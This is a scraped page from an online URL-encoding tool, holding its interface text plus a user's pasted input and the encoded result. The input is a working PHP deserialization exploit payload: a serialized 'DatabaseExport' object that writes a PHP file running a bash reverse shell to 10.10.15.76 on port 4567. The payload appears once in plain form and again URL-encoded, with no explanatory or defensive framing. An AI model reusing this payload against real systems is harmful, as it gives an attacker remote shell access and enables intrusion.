 Encode to URL-encoded format
Simply enter your data then push the encode button.
O:14:"DatabaseExport":2:{s:9:"user_file";s:8:"test.php";s:4:"data";s:73:"<?php exec("/bin/bash -c 'bash -i > /dev/tcp/10.10.15.76/
4567 0>&1'"); ?>";}
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
> ENCODE < Encodes your data into the area below.
O%3A14%3A%22DatabaseExport%22%3A2%3A%7Bs%3A9%3A%22user_file%22%3Bs%3A8%3A%22test.php%22%3Bs%3A
4%3A%22data%22%3Bs%3A73%3A%22%3C%3Fphp%20exec%28%22%2Fbin%2Fbash%20-c%20%27bash%20-i%20%3E%
20%2Fdev%2Ftcp%2F10.10.15.76%2F4567%200%3E%261%27%22%29%3B%20%3F%3E%22%3B%7D